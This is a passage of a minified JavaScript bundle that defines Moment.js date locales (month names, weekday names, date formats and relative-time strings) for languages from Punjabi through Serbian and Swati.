t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(30381))},64495:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");function r(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function a(e,t,n){var a=e+" ";switch(n){case"m":return t?"minuta":"minutę";case"mm":return a+(r(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return a+(r(e)?"godziny":"godzin");case"MM":return a+(r(e)?"miesiące":"miesięcy");case"yy":return a+(r(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?""===r?"("+n[e.month()]+"|"+t[e.month()]+")":/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:"[W] dddd [o] LT",lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:a,mm:a,h:a,hh:a,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:a,y:"rok",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},57971:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"%s atrás",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº"})}(n(30381))},89520:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-Feira_Terça-Feira_Quarta-Feira_Quinta-Feira_Sexta-Feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},96459:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(30381))},21793:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"минута":"минуту":e+" "+(r=+e,a={mm:t?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}var n=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:n,longMonthsParse:n,shortMonthsParse:n,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сегодня в] LT",nextDay:"[Завтра в] LT",lastDay:"[Вчера в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В следующее] dddd [в] LT";case 1:case 2:case 4:return"[В следующий] dddd [в] LT";case 3:case 5:case 6:return"[В следующую] dddd [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd [в] LT":"[В] dddd [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",m:t,mm:t,h:"час",hh:t,d:"день",dd:t,M:"месяц",MM:t,y:"год",yy:t},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:7}})}(n(30381))},40950:function(e,t,n){!function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(30381))},10490:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},90124:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(30381))},64249:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var o=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?o+(r(e)?"minúty":"minút"):o+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?o+(r(e)?"hodiny":"hodín"):o+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?o+(r(e)?"dni":"dní"):o+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?o+(r(e)?"mesiace":"mesiacov"):o+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?o+(r(e)?"roky":"rokov"):o+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},14985:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"m":return t?"ena minuta":"eno minuto";case"mm":return a+(1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami");case"h":return t?"ena ura":"eno uro";case"hh":return a+(1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami");case"d":return t||r?"en dan":"enim dnem";case"dd":return a+(1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi");case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+(1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci");case"y":return t||r?"eno leto":"enim letom";case"yy":return a+(1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti")}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},51104:function(e,t,n){!function(e){"use strict";e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},79915:function(e,t,n){!function(e){"use strict";var t={words:{m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"дан",dd:t.translate,M:"месец",MM:t.translate,y:"годину",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},49131:function(e,t,n){!function(e){"use strict";var t={words:{m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},85893:function(e,t,n){!function(e){"use strict";e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss 